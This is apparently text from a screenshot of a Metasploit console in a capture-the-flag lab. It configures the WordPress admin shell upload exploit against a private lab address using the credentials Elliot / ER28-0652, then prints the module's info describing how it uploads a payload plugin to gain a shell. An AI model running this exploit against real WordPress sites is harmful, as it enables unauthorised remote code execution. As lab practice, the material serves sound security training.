 msf6 exploit(unix/webapp/wp_admin_shell_upload) > set rhost 192.168.1.8
rhost => 192.168.1.8
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set password ER28-0652
password => ER28-0652
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set username Elliot
username => Elliot
msf6 exploit(unix/webapp/wp_admin_shell_upload) > show info

       Name: WordPress Admin Shell Upload
     Module: exploit/unix/webapp/wp_admin_shell_upload
   Platform: PHP
       Arch: php
 Privileged: No
    License: Metasploit Framework License (BSD)
       Rank: Excellent
  Disclosed: 2015-02-21

Provided by:
  rastating

Available targets:
      Id  Name
      --  ----
  =>  0   WordPress

Check supported:
  Yes

Basic options:
  Name       Current Setting  Required  Description
  ----       ---------------  --------  -----------
  PASSWORD   ER28-0652        yes       The WordPress password to authenticate with
  Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
  RHOSTS     192.168.1.8      yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
  RPORT      80               yes       The target port (TCP)
  SSL        false            no        Negotiate SSL/TLS for outgoing connections
  TARGETURI  /                yes       The base path to the wordpress application
  USERNAME   Elliot           yes       The WordPress username to authenticate with
  VHOST                       no        HTTP server virtual host

Payload information:

Description:
  This module will generate a plugin, pack the payload into it
  and upload it to a server running WordPress provided valid
  admin credentials are used.